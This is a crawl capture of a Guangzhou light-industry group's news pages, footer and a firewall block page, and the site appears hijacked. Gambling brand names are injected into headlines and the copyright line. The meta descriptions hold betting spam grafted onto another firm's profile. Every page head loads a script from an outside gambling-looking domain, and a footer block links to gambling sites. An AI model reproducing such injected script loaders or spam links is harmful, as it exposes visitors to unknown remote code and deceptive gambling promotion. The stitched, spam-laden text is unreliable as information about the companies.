<a class="newsTitle" href="/PuBkxygyVh/xwzx/jtyw/1javmj7nh7prd.shtml" target="_blank" title="政企协同赋能体育产业高质量发展 2025河源万绿湖马拉松蓄势待发">政企协同赋能体育产业高质量发展 2025河源万绿湖马拉松蓄势待发</a>
<div class="time">2025-11-26</div>
<div class="borderDiv"></div>
</div>
<div class="clear_both"></div>
</div>
<a class="newsMore" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/xwzx/jtyw/" target="_blank"><span>MORE</span><i aria-hidden="true" class="fa fa-angle-right"></i></a>
<!-- PR{_pr_2953685129}E --></div>
<div class="tab" id="_pr_6084969592"><!-- PR{_pr_6084969592}S -->
<div class="imageContain" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/qydt/1jbkd03at9scb.shtml" target="_blank" title="六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程">
<img src="/xwzx/qydt/resource/13839a5f2a176ef68f852bb9c0158211.png"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/qydt/1jbkd03at9scb.shtml" target="_blank" title="六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程">六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程</a></div>
<div class="abstract">　　作为扎根日化行业66年的老字号品牌，浪奇公司不仅是广州日化产业发展的见证者与推动者，更承载着几代人的生活记忆与情感共鸣。面对市场环境的深刻变革，浪奇公司从品牌焕新、市场拓展、科技创新等多维度系统发力，以改革深化新成效赋能高质量发展，从早期的经典日化单品到如今的多元化产品矩阵，用实干实绩书写了老字号企业“守正创新、转型升级”的生动答卷。<br/> 　　一、品牌破圈：以年轻化战</div>
<div class="otherInfo">
<span class="time">2025-12-04</span>
<a class="more" href="/PuBkxygyVh/xwzx/qydt/1jbkd03at9scb.shtml" target="_blank" title="六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/qydt/1jbkc1lvto3so.shtml" target="_blank" title="德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩">
<img src="/xwzx/qydt/resource/c465747d4d185e6f0dab220d21d0c8c4.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/qydt/1jbkc1lvto3so.shtml" target="_blank" title="德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩">德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩</a></div>
<div class="abstract">　　在德信网页版_德信(中国)党委的指导下，大新公司党委以习近平新时代中国特色社会主义思想为指导，深入学习贯彻党的二十届四中全会精神，依托“匠承非遗 大新出彩”党建品牌，将党建工作与生产经营深度融合，推动经营业绩稳步攀升，1-10月营业收入同比增长17%，利润总额同比增长6%，以实绩实效彰显党建引领的强劲动能。<br/> 　　一、强基铸魂，以理论武装凝聚思想合力<br/> 　　大新公司坚持以理论</div>
<div class="otherInfo">
<span class="time">2025-12-04</span>
<a class="more" href="/PuBkxygyVh/xwzx/qydt/1jbkc1lvto3so.shtml" target="_blank" title="德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="wordsNews" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/qydt/1jbf61h56cngj.shtml" target="_blank" title="双鱼品牌荣登2025年时尚消费名品榜单 闪耀花城时尚之夜">双鱼品牌荣登2025年时尚消费名品榜单 闪耀花城时尚之夜</a>
<div class="time">2025-12-02</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/qydt/1jbf5r0fn9k3b.shtml" target="_blank" title="德信网页版_德信(中国)T.I.T系列园区打造人才服务新高地">德信网页版_德信(中国)T.I.T系列园区打造人才服务新高地</a>
<div class="time">2025-12-02</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/qydt/1jb4uvv6ul3fr.shtml" target="_blank" title="德信网页版_德信(中国)轻出公司深学笃行党的二十届四中全会精神 以党建赋能绘就外贸高质量发展新图景">德信网页版_德信(中国)轻出公司深学笃行党的二十届四中全会精神 以党建赋能绘就外贸高质量发展新图景</a>
<div class="time">2025-11-28</div>
<div class="borderDiv"></div>
</div>
<div class="clear_both"></div>
</div>
<a class="newsMore" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/xwzx/qydt/" target="_blank"><span>MORE</span><i aria-hidden="true" class="fa fa-angle-right"></i></a>
<!-- PR{_pr_6084969592}E --></div>
<div class="tab" id="_pr_8151352776"><!-- PR{_pr_8151352776}S -->
<div class="imageContain" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/mtjj/1jbf6b3gife8k.shtml" target="_blank" title="粵企的香港「血脈」：港人是同飲東江水的家人">
<img src="/xwzx/mtjj/resource/d2aebe9fa17c93724cf85edd0c230fe9.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/mtjj/1jbf6b3gife8k.shtml" target="_blank" title="粵企的香港「血脈」：港人是同飲東江水的家人">粵企的香港「血脈」：港人是同飲東江水的家人</a></div>
<div class="abstract">文匯報 2025-12-02<br/> 　　「在廣東企業的集體記憶裏，『香港』從來不是外地，香港人是我們同飲東江水的家人。」獲悉香港大埔宏福苑大火災情後，與香港有着深厚淵源的廣州輕工工貿集團有限公司（下稱「廣州輕工集團」）迅速攜旗下紡織公司、資產管理公司、輕出公司、虎頭公司等4家與香港有密切業務聯繫的企業，僅用一天時間就完成對港捐贈100萬元人民幣，用於受災群眾臨時安置以及災後重建等環節，該集團董事長</div>
<div class="otherInfo">
<span class="time">2025-12-02</span>
<a class="more" href="/PuBkxygyVh/xwzx/mtjj/1jbf6b3gife8k.shtml" target="_blank" title="粵企的香港「血脈」：港人是同飲東江水的家人">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/mtjj/1javi1bdnqaiq.shtml" target="_blank" title="乘“全运经济”东风 “广东智造”振翅高飞">
<img src="/xwzx/mtjj/resource/19418b1c07f5480ca0bdd82528cb598d.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/mtjj/1javi1bdnqaiq.shtml" target="_blank" title="乘“全运经济”东风 “广东智造”振翅高飞">乘“全运经济”东风 “广东智造”振翅高飞</a></div>
<div class="abstract">广州日报新花城 2025-11-25<br/> 　　从具身智能人形机器人的“护航”服务，到“近零碳场馆”带来的绿色变革；从乒乓球决赛现场“鹰眼+ai”的使用，到智慧场馆管理平台“一张图”的高效管理模式……当第十五届全国运动会盛大落幕，一场关乎产业升级的竞赛，才刚刚开始。<br/> 　　</div>
<div class="otherInfo">
<span class="time">2025-11-26</span>
<a class="more" href="/PuBkxygyVh/xwzx/mtjj/1javi1bdnqaiq.shtml" target="_blank" title="乘“全运经济”东风 “广东智造”振翅高飞">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="wordsNews" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/mtjj/1jadn0c6skgcb.shtml" target="_blank" title="十五运会群众赛事“双鱼杯”三人篮球赛落幕">十五运会群众赛事“双鱼杯”三人篮球赛落幕</a>
<div class="time">2025-11-19</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/mtjj/1jab553rlu4ff.shtml" target="_blank" title="金牌的背后是坚守与热爱：“诗和远方”搏到尽，赢到底！">金牌的背后是坚守与热爱：“诗和远方”搏到尽，赢到底！</a>
<div class="time">2025-11-18</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/mtjj/1ja0qpts0sa4l.shtml" target="_blank" title="文旅赋能十五运会，广州国企抢抓赛事经济新机遇">文旅赋能十五运会，广州国企抢抓赛事经济新机遇</a>
<div class="time">2025-11-14</div>
<div class="borderDiv"></div>
</div>
<div class="clear_both"></div>
</div>
<a class="newsMore" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/xwzx/mtjj/" target="_blank"><span>MORE</span><i aria-hidden="true" class="fa fa-angle-right"></i></a>
<!-- PR{_pr_8151352776}E --></div>
</div>
</div>
</div>
<div class="footer">
<div class="enterprises centerArea1">
<!--div class="showEnterprisesBtn ">旗下企业<i class="fa fa-caret-up" aria-hidden="true"></i></div-->
</div>
<div class="footerInfo">
<div class="logo_share">
<div class="centerArea1">
<div class="leftSide">
<div class="logo"></div>
<div class="copyright">版权所有: 德信网页版_德信(中国)   <a href="http://beian.miit.gov.cn" target="_blank">粤ICP备05011335号</a>技术支持：<a href="http://www.dcampus.com/" target="_blank">数园网络</a></div>
</div>
<div class="rightSide">
<div class="tips">
<div class="btn-group dropup">
<button class="btn btn-default btn-content" data-toggle="dropdown" dropdown-toggle"="" type="button">旗下企业网站 <span class="caret"></span></button>
<!--button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span>
                                <span class="sr-only">Toggle Dropdown</span>
                            </button-->
<ul class="dropdown-menu">
<div class="cNews newsL" id="_pr_3623986491"><!-- PR{_pr_3623986491}S -->
<li style="">
<a href="http://www.gztit.com/" target="_blank" title="广州纺织工贸企业集团有限公司">
                                        广州纺织工贸企业集团有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.gzli.com/" target="_blank" title="广州轻出集团股份有限公司">
                                        广州轻出集团股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://555bf.com.cn/" target="_blank" title="广州市虎头电池集团有限公司">
                                        广州市虎头电池集团有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.doublefish.com/" target="_blank" title="广州双鱼体育用品集团有限公司">
                                        广州双鱼体育用品集团有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.eaglecoin.com/" target="_blank" title="广州鹰金钱食品集团有限公司">
                                        广州鹰金钱食品集团有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.gbffchina.com/" target="_blank" title="广州百花香料股份有限公司">
                                        广州百花香料股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.hmsugar.com/" target="_blank" title="广州华糖食品有限公司">
                                        广州华糖食品有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.gzopal.com/" target="_blank" title="广州奥宝发展控股有限公司">
                                        广州奥宝发展控股有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.cntit.com.cn/" target="_blank" title="广州新仕诚企业发展股份有限公司">
                                        广州新仕诚企业发展股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.lonkey.com.cn/" target="_blank" title="广州浪奇日用品有限公司">
                                        广州浪奇日用品有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.gdtri.com/" target="_blank" title="广东三角牌电器股份有限公司">
                                        广东三角牌电器股份有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.hongmian000523.com.cn/" target="_blank" title="广州市红棉智汇科创股份有限公司">
                                        广州市红棉智汇科创股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.times-clothing.com/" target="_blank" title="江苏泰慕士针纺科技股份有限公司">
                                        江苏泰慕士针纺科技股份有限公司
                                        </a>
</li>
<!-- PR{_pr_3623986491}E --></div>
</ul>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="clear_both"></div>
</div>
</div>
</div>
</div>
<div class="wechat-tel hidden">
<a class="wechat-wrap">
<span class="wechat fa fa-wechat"></span>
<div class="QR_code">
<span class="tangle fa fa-caret-right"></span>
</div>
</a>
<span class="split"></span>
<a class="tel-wrap" href="/PuBkxygyVh/gzlig/gyjt/jtjj/index.html?position=map" target="_blank">
<span class="tel fa fa-phone"></span>
</a>
</div>
<div class="backTop hidden" id="back-top">
</div>
<script>
    function toggle() {
        var st=window.pageYOffset
            || document.documentElement.scrollTop
            || document.body.scrollTop
            || 0;
        var ct=200;
        if (st>ct) {
            if($('#back-top').hasClass('hidden')) $('#back-top').removeClass('hidden');
            if($('.wechat-tel').hasClass('hidden')) $('.wechat-tel').removeClass('hidden');
        }else{
            if(!$('#back-top').hasClass('hidden')) $('#back-top').addClass('hidden');
            if(!$('.wechat-tel').hasClass('hidden')) $('.wechat-tel').addClass('hidden');
        }
    }
    window.onload=function () {
        toggle();
        $(window).on('scroll',function () {
            toggle();
        });
        $('#back-top').click(function () {
            $('html,body').animate({ scrollTop: 0 }, 500);
        });
    }
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?3747f3b4889f91780e2e89f82fe0f3da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



var _hmt2 = _hmt2 || [];
(function() {
  var hm2 = document.createElement("script");
  hm2.src = "/?eaba4f7c38f82488dc012e1da520c5f6";
  var s2 = document.getElementsByTagName("script")[0]; 
  s2.parentNode.insertBefore(hm2, s2);
})();

</script>
<style>
    .wechat-tel{
        width:40px;
        height: 80px;
        position: static;
        right: 22px;
        bottom:142px;
        border-radius: 4px;
        z-index: 99999;
    }
    .wechat-tel .wechat-wrap{
        display: block;
        width: 40px;
        height: 39px;
        text-align: center;
        background: #ed6d1e;
        border-radius:4px 4px 0 0;
        position: relative;
        opacity: 0.55;
    }
    .wechat-tel .wechat-wrap .QR_code{
        position: static;
        width: 112px;
        height: 112px;
        border: 1px solid gainsboro;
        right: 55px;
        top:-30px;
        display: none;
    }
    .wechat-tel .wechat-wrap .QR_code .tangle{
        display: block;
        position: static;
        width:8px;
        height: 14px;
        right: -8px;
        bottom: 50%;
        margin-bottom: 7px;
        color:gainsboro;
        font-size: 25px;
    }
    .wechat-tel .wechat-wrap:hover{
        opacity: 1;
    }
    .wechat-tel .wechat-wrap:hover .QR_code{
        display: block;
    }
    .wechat-tel .split{
        display: block;
        width: 100%;
        height: 1px;
        background: #fff;
        margin:0 auto;
        opacity:0.55;
    }
    .wechat-tel .tel-wrap{
        display: block;
        width: 40px;
        height: 39px;
        text-align: center;
        background: #ed6d1e;
        border-radius: 0 0 4px 4px;
        opacity: 0.55;
    }
    .wechat-tel .tel-wrap:hover{
        opacity: 1;
    }
    .wechat-tel .fa{
        color:#fff;
        font-size: 20px;
        line-height: 39px;
    }
    .backTop {
        width: 40px;
        height: 40px;
        z-index: 9999;
        position: static;
        bottom: 100px;
        right: 22px;
        cursor: pointer;
        opacity: 0.55;
        border-radius: 5px;
    }
    .backTop:hover{
        opacity: 1;
    }
    .hidden {
        display: none!important;
    }

    .footer .logo_share{
        background: #F2ECE8;
        padding-top:36.5px;
        padding-bottom: 36.5px;
    }
    .footer .logo_share .leftSide .logo{
        width:176px;
        height: 56px;
        padding-bottom: 0;
    }
    .footer .footerInfo .tips_copyright .footerLinks{
        float: left;
    }
    .footer .footerInfo .leftSide .copyright{
        line-height: 24px;
        color: white;
        opacity: 0.6;
        margin-top:5px;
    }
    .footer .footerInfo .leftSide .copyright a{
        color: #525252;
        margin-right: 15px;
        font-size: 14px;
    }
    .footer .footerInfo .tips_copyright{
        padding-bottom:16px;
    }
    .footer .footerInfo .logo_share .rightSide .tips{
        float: right;
        padding-top:0px;
        text-align:left;
        opacity: 1;
        color: #666;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group{
        width: auto;
        height: 40px;
    /*    border:1px solid #fff;*/
        border-radius: 4px;
       
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn{
        border-radius: 0px;
        height: 40px;
        border:none;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn.btn-content{
        padding:0 20px;
        color: #666;
        font-size: 14px;
        line-height: 40px;
        text-align: left;
        width: 226px;
        position: relative;
        height:38px;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn.btn-content .caret{

        display:block;
        position: static;
        top: 18px;
        right: 18px;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn.dropdown-toggle{

    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu{
        width:100%;
        border-radius:0px;
        bottom: 39px;
        box-shadow: none;
        z-index: 999991;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li{
        padding-left: 4px;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li a{
        color: #000;
        font-size: 14px;
        line-height: 30px;
        height: 30px;
        width: 100%;
        padding:3px 3px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li:hover{
        background:#eee;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li:hover a{
        color:#666;
    }

    @media screen and (max-width: 805px){
        .footer .logo_share .leftSide{
            float: none;
            width: 100%;
        }
        .footer .logo_share .leftSide .logo{
            margin:0 auto;
        }
        .footer .logo_share .leftSide .logo + div{
            text-align: center;
        }
        .footer .logo_share .rightSide{
            float: none;
            width: 100%;
            text-align: center;
        }
        .footer .footerInfo .logo_share .rightSide .tips{
            float: none;
        }
    }
</style>
</div>
</div>
</div>
<script src="/-themes-/theme1/js/jquery-1.11.1.min.js"></script>
<script src="/-themes-/theme1/lib/bootstrap-3.3.7-dist/js/bootstrap.min.js"></script>
<script src="/-themes-/theme1/lib/swiper/swiper.js"></script>
<!--script src="/-themes-/theme1/lib/video/video2.js"></script-->
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-helper.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery.min.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-fullscreen.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-indicator.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-video.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-vimeo.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-youtube.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/jquery.blueimp-gallery.min.js"></script>
<script src="/-themes-/theme1/js/jquery.parallax-scroll.js"></script>
<script src="/-themes-/theme1/js/common.js"></script>
<script src="/-themes-/theme1/js/pictureProcessing.js"></script>
<script src="/-themes-/theme1/js/index.js"></script>
<script>
     $(window).on("load",function(){
        PictureProcessing.cutting('.main .newsContainer .tabList .tab.active .imageContain > div .img img','.main .newsContainer .tabList .tab.active .imageContain > div .img',580,333);

        var window_h=$(window).height();
        var window_w=$(window).width();
        PictureProcessing.cutting('.phoneBanner img','.phoneBanner',window_w,window_h);
    });
</script>
<div class="link">
<a href="http://www.indranathchoudhuri.com">博鱼网页版</a> | <a href="http://www.mobizcard.com">宝威官方网站</a> | <a href="http://www.carbonbicyclesports.com">乐动在线·（中国）官方网站</a> | <a href="http://www.plastic-injectionmoldingmachine.com">星空体育最新官网（China）官方网站</a> | <a href="http://www.wzkuiyun.com">云博在线平台</a> | <a href="http://www.tyty527.com">乐动平台</a> | <a href="http://www.pegasus-airpark.com">九游在线</a> | <a href="http://www.kyzhibo.com">星空手机在线登录入口</a> | <a href="http://www.aquatropshop.com">开云手机入口官网</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.genieinformation.com/-themes-/theme1/lib/video/bg.mp4
body_size: 69656
content:
<!DOCTYPE html>

<html lang="zh">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1" name="viewport"/>
<title>德信网页版_德信(中国)</title>
<meta content="德信网页版_德信(中国)" name="keywords"/>
<meta content="💖德信网页版_德信(中国) 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年8月在港交所上市），公司座落在历史悠久的青县盘古镇，毗邻京沪高速公路、104国道、京沪铁路。地理条件优越，交通便利。德信网页版_德信(中国)【安琪拉推荐】与清华大学建筑设计研究院、河北省建筑科学研究院、中国矿业大学等科研院所、高校建立了密切的合作关系，是清华大学建筑设计研究院装配式建筑设备指定制造商。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/12/x4/ky2.js" type="text/javascript"></script>
<link href="/-themes-/theme1/lib/video/[data-uri]" rel="shortcut icon"/>
<style>
      html {
        height: 100%;
      }

      body {
        margin: 0;
        height: 100%;
      }

      .container {
        text-align: center;
        word-break: keep-all;
        height: 100%;
        width: 100%;
        background: white;
        font-size: 14px;
        min-height: 480px;
        position: relative;
      }

      .content {
        width: 100%;
        height: 100%;
      }

      .logo {
        text-align: center;
      }

      .intercepted {
        margin-top: 3.5rem;
        margin-bottom: 1.5rem;
        font-size: 20px;
        line-height: 1.6;
        color: black;
      }

      .intercepted-tips {
        margin: 8px 0;
        font-size: 14px;
        color: rgba(0, 0, 0, 0.7);
        word-break: break-all;
      }

      .intercepted-item {
        margin: 8px 0;
        color: rgba(0, 0, 0, 0.3);
      }

      .footer {
        position: static;
        bottom: 32px;
        left: 0;
        width: 100%;
        color: rgba(0, 0, 0, 0.3);
        font-size: 14px;
        text-align: center;
      }
      .footer-waflink {
        color: #27b876;
        text-decoration: none;
      }
    </style>
</head>
<body>
<div class="container">
<table class="content">
<tr>
<td>
<div class="logo">
<img src="[data-uri]"/>
</div>
<div class="intercepted" id="block-title">
              请求存在威胁，已被拦截
            </div>
<div class="intercepted-tips" id="intercepted-tips">
              若您是正常访问，请联系管理员:hello@cloud-totem.com
            </div>
<div class="intercepted-item" id="EventID"></div>
<div class="intercepted-item" id="TYPE"></div>
<div class="intercepted-item">
<span id="time">拦截时间</span>: <span id="now"></span>
</div>
</td>
</tr>
</table>
<div class="footer">
<span id="powered-by">安全检测能力由</span>
<a class="footer-waflink" href="https://www.cloud-totem.com">
<span id="waf-title">云途腾</span>
</a>
<span id="powered-by-tail">驱动</span>
</div>
</div>
<script>
      function timestring() {
        var d = new Date();
        function p(d) {
          return d < 10 ? "0" + d : d;
        }
        return (
          d.getFullYear() +
          "-" +
          p(d.getMonth() + 1) +
          "-" +
          p(d.getDate()) +
          " " +
          p(d.getHours()) +
          ":" +
          p(d.getMinutes())
        );
      }
      document.getElementById("now").innerText = timestring();
    </script>
<script>
      window.onload = function () {
        var nodes = document.getElementsByTagName("body")[0].childNodes;
        var fit2inserts = null;
        for (var i = 0; i < nodes.length; i++) {
          if (
            nodes[i].nodeType == 8 &&
            nodes[i].data.trimLeft().startsWith("event_id")
          ) {
            fit2inserts = nodes[i];
          }
        }
        try {
          var inserts =
            document.getElementsByTagName("html")[0].nextSibling || fit2inserts;
          var insertsData = inserts && (inserts.data || "");
          var incertDataList = insertsData.split(" ");
          var getVal = function (key) {
            return incertDataList[incertDataList.indexOf(key + ":") + 1];
          };
          var event_id = getVal("event_id");
          var type = getVal("TYPE");
          // var anymore = getVal('anymore') // 新增参数示例
        } catch (e) {
          console.log(e);
        }
        if (event_id) {
          document.getElementById("EventID").innerText = "ID: " + event_id;
        }
        if (type) {
          document.getElementById("TYPE").innerText = "TYPE: " + type;
        }
      };
    </script>
<script>
      function R(id, text) {
        var el = document.getElementById(id);
        if (el) el.innerText = text;
      }
      // if (!navigator.language.startsWith("zh")) {
        document.title = "Request has been denied";

        R("block-title", "Threat has been detected, request denied");
        R("time", "Denied at");
        R("waf-title", "cloud-totem");
        R("powered-by", "Powered by");
        R("powered-by-tail", "");
      // }
    </script>
<div class="link">
<a href="http://www.indranathchoudhuri.com">博鱼网页版</a> | <a href="http://www.mobizcard.com">宝威官方网站</a> | <a href="http://www.carbonbicyclesports.com">乐动在线·（中国）官方网站</a> | <a href="http://www.plastic-injectionmoldingmachine.com">星空体育最新官网（China）官方网站</a> | <a href="http://www.wzkuiyun.com">云博在线平台</a> | <a href="http://www.tyty527.com">乐动平台</a> | <a href="http://www.pegasus-airpark.com">九游在线</a> | <a href="http://www.kyzhibo.com">星空手机在线登录入口</a> | <a href="http://www.aquatropshop.com">开云手机入口官网</a> | 
</div>
</body>
<script src="https://waf-ce.chaitin.cn/release/js/fp.js"></script>
</html>
<!-- event_id: b90431aec033459198442026c091124e -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.genieinformation.com/?3747f3b4889f91780e2e89f82fe0f3da
body_size: 12365
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<title>德信网页版_德信(中国)</title>
<meta content="德信网页版_德信(中国)" name="keywords">
<meta content="💖德信网页版_德信(中国) 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年8月在港交所上市），公司座落在历史悠久的青县盘古镇，毗邻京沪高速公路、104国道、京沪铁路。地理条件优越，交通便利。德信网页版_德信(中国)【安琪拉推荐】与清华大学建筑设计研究院、河北省建筑科学研究院、中国矿业大学等科研院所、高校建立了密切的合作关系，是清华大学建筑设计研究院装配式建筑设备指定制造商。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/12/x4/ky2.js" type="text/javascript"></script>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/manifest.json" rel="manifest"/>
<link color="#FF773D" href="/PuBkxygyVh/-themes-/theme1/lib/ico/safari-pinned-tab.svg" rel="mask-icon"/>
<meta content="#ffffff" name="theme-color"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/bootstrap-3.3.7-dist/css/bootstrap.css" rel="stylesheet"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/lib/swiper/swiper.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/lib/Gallery-2.32.0/css/blueimp-gallery.css" rel="stylesheet"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/Gallery-2.32.0/css/blueimp-gallery-indicator.css" rel="stylesheet"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/Gallery-2.32.0/css/blueimp-gallery-video.css" rel="stylesheet"/>
<!--link rel="stylesheet" href="/-themes-/theme1/lib/video/video2.css" /-->
<link href="/PuBkxygyVh/-themes-/theme1/css/bgVideo.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/css/style.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/css/main.css" rel="stylesheet">
<!--[if lt IE 9]>
   <script src="lib/html5shiv.min.js"></script>
   <script src="lib/respond.js"></script>
     <link rel="stylesheet" href="/-themes-/theme1/css/IE8.css" />
   <![endif]-->
</link></link></link></link></link></meta></head>
<body>
<div id="wrapper">
<div class="overlay hamburger" data-toggle="offcanvas"></div>
<div class="overlay"></div>
<div id="page-content-wrapper">
<div class="container">
<div class="header pcArea">
<div class="logo">
<a href="http://www.genieinformation.com">
<img src="/-themes-/theme1/images/logo.png"/>
</a>
</div>
<div class="navContainer">
